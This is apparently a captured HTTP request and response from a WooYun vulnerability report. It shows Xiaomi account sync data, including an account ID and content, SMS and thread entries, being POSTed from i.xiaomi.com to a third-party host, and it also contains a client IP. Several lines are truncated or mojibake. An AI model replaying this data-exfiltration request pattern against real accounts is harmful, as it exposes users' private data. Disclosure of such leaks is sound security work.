 POST /mi/mi.php?mid=37009121&data={result:ok,description:%E6%88%90%E5%8A%9F,data:{content:{9204442:{content:{id:92
User-Agent: Opera/9.80 (Windows NT 5.1; U; Edition IBIS; zh-cn) Presto/2.10.289 Version/12.00
Host: cptimer.sinaapp.com
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Content-Length: 1219
Accept: */*
Origin: https://i.xiaomi.com
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
mid=37009121&data=%7Bresult%3Aok%2Cdescription%3A%E6%88%90%E5%8A%9F%2Cdata%3A%7Bcontent%3A%7B9204442%3A%7Bcontent%
HTTP/1.1 200 OK
Server: nginx/1.1.0
Date: Sun, 15 Jul 2012 10:40:14 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.3.8
Via: 10.67.15.25
Set-Cookie: saeut=59.32.166.110.1342348814977265; path=/; max-age=311040000
32e
小米ID：37009121
账户数据：{result:ok,description:鎴愬姛,data:{content:{9204442:{content:{id:9204442,status:custom,tag:10402660,org
{result:ok,description:鎴愬姛,data:{watermark:{syncTag:0,syncThreadTag:9223372036854775807_0},entries:]},code:0}
{result:ok,description:鎴愬姛,data:{watermark:{syncSmsTag:9223372036854775807_0_-1,syncTag:0},entries:]},code:0}
{result:ok,description:鎴愬姛,data:{watermark:{syncTag:0,syncThreadTag:9223372036854775807_0},entries:]},code:0}
0
www.wooyun.org